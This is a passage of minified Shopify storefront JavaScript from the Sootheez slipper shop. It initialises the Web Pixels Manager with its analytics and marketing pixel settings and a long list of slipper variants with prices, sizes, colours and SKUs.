console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24750882915,storefrontBaseUrl: "https://sootheez.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277919331","configuration":"{\"shopId\": \"24750882915\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970391651","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"689a1c8bcfa3b70cffc66d7d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"709132387","configuration":"{\"myshopifyDomain\":\"brayanna.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"323092579","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GQJGQM0CHN\\\",\\\"google_tag_ids\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\",\\\"GT-TW5MR97\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/VkmfCKO5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/CeT5CKa5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7HvvCJ25kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/NoVMCKG3kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/hPlxCJ63kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7ZHPCKm5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/tUaVCKC5kKMDELvzlcMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"317096035","configuration":"{\"pixelCode\":\"C0US59BMNKV9HR4I062G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116067","configuration":"{\"pixel_id\":\"639138631687122\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43581539","configuration":"{\"tagID\":\"2614423325475\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sootheez","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"brayanna.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sootheez.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39748380393571","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki36\/37-1pair","title":"W 5.5-7 \/ KHAKI","untranslatedTitle":"W 5.5-7 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308801635","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black36\/37-1pair","title":"W 5.5-7 \/ BLACK","untranslatedTitle":"W 5.5-7 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308834403","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange36\/37-1pair","title":"W 5.5-7 \/ ORANGE","untranslatedTitle":"W 5.5-7 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308867171","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow36\/37-1pair","title":"W 5.5-7 \/ YELLOW","untranslatedTitle":"W 5.5-7 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308899939","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink36\/37-1pair","title":"W 5.5-7 \/ PINK","untranslatedTitle":"W 5.5-7 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39752044052579","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue36\/37-1pair","title":"W 5.5-7 \/ BLUE","untranslatedTitle":"W 5.5-7 \/ BLUE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39748380426339","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki38\/39-1pair","title":"W 7.5-8.5 \/ KHAKI","untranslatedTitle":"W 7.5-8.5 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308932707","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black38\/39-1pair","title":"W 7.5-8.5 \/ BLACK","untranslatedTitle":"W 7.5-8.5 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308965475","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange38\/39-1pair","title":"W 7.5-8.5 \/ ORANGE","untranslatedTitle":"W 7.5-8.5 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000308998243","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow38\/39-1pair","title":"W 7.5-8.5 \/ YELLOW","untranslatedTitle":"W 7.5-8.5 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309031011","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink38\/39-1pair","title":"W 7.5-8.5 \/ PINK","untranslatedTitle":"W 7.5-8.5 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39752044085347","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue38\/39-1pair","title":"W 7.5-8.5 \/ BLUE","untranslatedTitle":"W 7.5-8.5 \/ BLUE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39748380459107","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki40\/41-1pair","title":"W 9-10 \/ KHAKI","untranslatedTitle":"W 9-10 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309063779","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black40\/41-1pair","title":"W 9-10 \/ BLACK","untranslatedTitle":"W 9-10 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309096547","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange40\/41-1pair","title":"W 9-10 \/ ORANGE","untranslatedTitle":"W 9-10 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309129315","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow40\/41-1pair","title":"W 9-10 \/ YELLOW","untranslatedTitle":"W 9-10 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309162083","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink40\/41-1pair","title":"W 9-10 \/ PINK","untranslatedTitle":"W 9-10 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39752044118115","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue40\/41-1pair","title":"W 9-10 \/ BLUE","untranslatedTitle":"W 9-10 \/ BLUE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39748380491875","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki42\/43-1pair","title":"W 10.5-11 \/ KHAKI","untranslatedTitle":"W 10.5-11 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309194851","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black42\/43-1pair","title":"W 10.5-11 \/ BLACK","untranslatedTitle":"W 10.5-11 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309227619","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange42\/43-1pair","title":"W 10.5-11 \/ ORANGE","untranslatedTitle":"W 10.5-11 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309260387","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow42\/43-1pair","title":"W 10.5-11 \/ YELLOW","untranslatedTitle":"W 10.5-11 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309293155","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink42\/43-1pair","title":"W 10.5-11 \/ PINK","untranslatedTitle":"W 10.5-11 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39752044150883","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue42\/43-1pair","title":"W 10.5-11 \/ BLUE","untranslatedTitle":"W 10.5-11 \/ BLUE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39748380524643","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki44\/45-1pair","title":"W 11.5-12 \/ KHAKI","untranslatedTitle":"W 11.5-12 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309325923","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black44\/45-1pair","title":"W 11.5-12 \/ BLACK","untranslatedTitle":"W 11.5-12 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309358691","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange44\/45-1pair","title":"W 11.5-12 \/ ORANGE","untranslatedTitle":"W 11.5-12 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309424227","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow44\/45-1pair","title":"W 11.5-12 \/ YELLOW","untranslatedTitle":"W 11.5-12 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"33000309456995","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink44\/45-1pair","title":"W 11.5-12 \/ PINK","untranslatedTitle":"W 11.5-12 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"39752044183651","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue44\/45-1pair","title":"W 11.5-12 \/ BLUE","untranslatedTitle":"W 11.5-12 \/ BLUE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087317639267","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki40\/41-1pair","title":"M 7.0-8 \/ KHAKI","untranslatedTitle":"M 7.0-8 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087319507043","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black40\/41-1pair","title":"M 7.0-8 \/ BLACK","untranslatedTitle":"M 7.0-8 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087321243747","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange40\/41-1pair","title":"M 7.0-8 \/ ORANGE","untranslatedTitle":"M 7.0-8 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087322226787","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow40\/41-1pair","title":"M 7.0-8 \/ YELLOW","untranslatedTitle":"M 7.0-8 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087323603043","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink40\/41-1pair","title":"M 7.0-8 \/ PINK","untranslatedTitle":"M 7.0-8 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087340052579","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki42\/43-1pair","title":"M 8.5-9.5 \/ KHAKI","untranslatedTitle":"M 8.5-9.5 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087342116963","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"},"sku":"MG710black42\/43-1pair","title":"M 8.5-9.5 \/ BLACK","untranslatedTitle":"M 8.5-9.5 \/ BLACK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087342936163","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"},"sku":"MG710orange42\/43-1pair","title":"M 8.5-9.5 \/ ORANGE","untranslatedTitle":"M 8.5-9.5 \/ ORANGE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087344574563","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"},"sku":"MG710yellow42\/43-1pair","title":"M 8.5-9.5 \/ YELLOW","untranslatedTitle":"M 8.5-9.5 \/ YELLOW"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087345328227","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"},"sku":"MG710pink42\/43-1pair","title":"M 8.5-9.5 \/ PINK","untranslatedTitle":"M 8.5-9.5 \/ PINK"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087325175907","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"},"sku":"MG710blue42\/43-1pair","title":"M 8.5-9.5 \/ BLUE","untranslatedTitle":"M 8.5-9.5 \/ BLUE"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy Slippers","vendor":"Sootheez","id":"4690987122787","untranslatedTitle":"Premium Sootheez Comfy Slippers","url":"\/products\/pillow-slippers","type":"Slippers"},"id":"41087365283939","image":{"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"},"sku":"MG710khaki44\/45-1pair","title":"M 10.5-11 \/ KHAKI","untranslatedTitle":"M 10.5-11 \/ KHAKI"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Premium Sootheez Comfy 